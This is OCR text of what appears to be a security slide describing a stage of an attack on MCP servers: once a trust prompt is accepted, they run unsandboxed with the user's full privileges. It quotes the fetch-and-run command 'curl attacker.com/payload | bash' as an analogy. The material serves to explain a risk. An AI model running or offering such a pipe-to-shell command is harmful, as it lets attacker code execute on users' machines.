
STAGE 3 — UNSANDBOXED EXECUTION
Once trust is accepted, MCP servers execute as
native
3
OS processes with the full privileges of the user
.
They are:
Not sandboxed
Not confined to the project directory
Not restricted to any subset of the filesystem or
network
The result is functionally identical to running
curl
— but laundered through
attacker.com/payload | bash
a trust prompt that most developers will accept
without reading.